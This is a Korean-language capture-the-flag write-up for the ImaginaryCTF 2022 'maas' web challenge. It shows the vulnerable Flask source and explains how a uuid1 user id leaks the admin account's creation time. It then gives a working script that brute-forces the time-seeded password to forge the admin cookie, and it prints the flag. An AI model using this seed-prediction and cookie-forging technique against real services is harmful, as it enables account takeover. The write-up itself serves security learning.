[ImaginaryCTF 2022] maas
mass
 CTF를 풀 때는 돌다리도 두드려 보고 건너라 라는 교훈을 준 문제였다.
CTF를 풀 때는 돌다리도 두드려 보고 건너라 라는 교훈을 준 문제였다.


문제의 로그인 페이지와 회원가입 페이지이다. 회원가입은 Username만 입렵해주면 된다.

test1 으로 회원가입 했더니 Password를 뿌려준다. Password를 만들어주는 로직이 있는 것 같다.
주어진 비밀번호로 로그인했더니 admin만이 flag를 얻을 수 있다고 한다.
코드를 보며 admin 검증 로직을 살펴보자.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
from flask import Flask, render_template, request, make_response, redirect
from hashlib import sha256
import time
import uuid
import random
app = Flask(__name__)
memes = [l.strip() for l in open("memes.txt").readlines()]
users = {}
taken = []
def adduser(username):
if username in taken:
return "username taken", "username taken"
password = "".join([random.choice("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") for _ in range(30)])
cookie = sha256(password.encode()).hexdigest()
users[cookie] = {"username": username, "id": str(uuid.uuid1())}
taken.append(username)
return cookie, password
@app.route('/')
def index():
return redirect("/login")
@app.route('/users')
def listusers():
return render_template('users.html', users=users)
@app.route('/users/<id>')
def getuser(id):
for k in users.keys():
if users[k]["id"] == id:
return f"Under construction.<br><br>User {users[k]['username']} is a very cool user!"
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == "POST":
resp = make_response(redirect('/home'))
cookie = sha256(request.form["password"].encode()).hexdigest()
resp.set_cookie('auth', cookie)
return resp
else:
return render_template('login.html')
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == "POST":
cookie, password = adduser(request.form["username"])
resp = make_response(f"Username: {request.form['username']}<br>Password: {password}")
resp.set_cookie('auth', cookie)
return f"Username: {request.form['username']}<br>Password: {password}"
else:
return render_template('register.html')
@app.route('/home', methods=['GET'])
def home():
cookie = request.cookies.get('auth')
username = users[cookie]["username"]
if username == 'admin':
flag = open('flag.txt').read()
return render_template('home.html', username=username, message=f'Your flag: {flag}', meme=random.choice(memes))
else:
return render_template('home.html', username=username, message='Only the admin user can view the flag.', meme=random.choice(memes))
@app.errorhandler(Exception)
def handle_error(e):
return redirect('/login')
def initialize():
random.seed(round(time.time(), 2))
adduser("admin")
initialize()
app.run('0.0.0.0', 8080)
home() 을 살펴보면 쿠키값으로 admin 검증을 한다. 계정마다 고유한 값을 가지고 있기 때문에
admin이 아닌 다른 계정으로 FLAG를 얻는 것은 사실상 불가능해 보인다.
admin의 비밀번호를 알아내 admin으로 로그인하는 것을 목표로 해야 할 것 같다.

/user 경로에 접속해보면 회원가입한 모든 user들이 보인다. 제일 위에 admin이 보인다.
admin을 클릭해 보면 이러한 페이지가 나오고 이 페이지에서 알 수 있는 것은 /users 뒤의 경로인 admin id 뿐이다.
여기서 더이상 할 수 있는것이 없어 꽤 오랜시간 삽질했다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def adduser(username):
if username in taken:
return "username taken", "username taken"
password = "".join([random.choice("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") for _ in range(30)])
cookie = sha256(password.encode()).hexdigest()
users[cookie] = {"username": username, "id": str(uuid.uuid1())}
taken.append(username)
return cookie, password
def initialize():
random.seed(round(time.time(), 2))
adduser("admin")
initialize()
app.run('0.0.0.0', 8080)
다시 코드로 돌아와 살펴보면 password와 cookie 그리고 id를 만드는 로직이 있다.
random.choice()로 password를 만들고 sha256으로 hashing해 cookie를 만든다.
여기서 initialize()의 radome.seed()를 보면 서버가 처음 열릴 때 seed값을 설정해주면서 admin계정을 만들어 준다. seed값은 time.time() 값을 소주점 둘째자리까지 반올림한 값이다.
python의 random.choice는 seed값의 영향을 받는다. seed값이 같으면 random.choice가 같은 결과를 리턴한다. 우리가 time.time() 값만 알 수 있으면 seed 값을 알아내 admin의 cookie값을 찾아낼 수 있다.
1
users[cookie] = {"username": username, "id": str(uuid.uuid1())}
여기서 주목해야 할 부분은 uuid.uuid1이다. 대수롭지 않게 넘겼던 uuid1은

host ID, 시퀀스 번호, 및 현재 시각으로 UUID를 설정한다. 즉 uuid1으로 생성된 admin의 ID를 decode해보면 계정이 생성된 시간을 알 수 있다.

UUID 디코더로 시간을 알아냈다. 이제 알아낸 시간의 format을 time.time()처럼 unix timestamp로 변환하면
코드가 돌아가는 시간이 필요하기 때문에 정확한 seed값이 아닌 근사값을 알아냈다.
따라서 맞는 seed값이 나올 때 까지 cookie를 만들어 /home경로에 접속하면 flag를 획득할 수 있을 것 같다.
시간은 연속적이기 때문에 기본적으로 소수점을 붙여 주었지만 현재 둘째짜리까지 반올림해 주었기 때무넹 0.01씩 더해주며 cookie를 만들어 주면 될 것 같다.
Exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests, time
import random
from hashlib import sha256
i = 1658155912
for count in range(1000):
random.seed(round(i, 2))
password ="".join([random.choice("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789") for _ in range(30)])
cookie = sha256(password.encode()).hexdigest()
URL = "http://maas.chal.imaginaryctf.org/home"
cookies = {"auth":cookie}
res = requests.get(URL, cookies=cookies)
if "Hello admin!" in res.text:
print(res.text)
break
else:
fail = str(count)+ " try " + cookie
print(fail)
i += 0.01

문제를 풀기위한 script이다. 이 script를 돌려보면
flag를 얻을 수 있다. 랜덤값이라고 그냥 지나쳤던 UUID에 대해 다시 공부할 수 있는 계기가 되었던 것 같다.
FLAG : ictf{d0nt_use_uuid1_and_please_generate_passw0rds_securely_192bfa4d}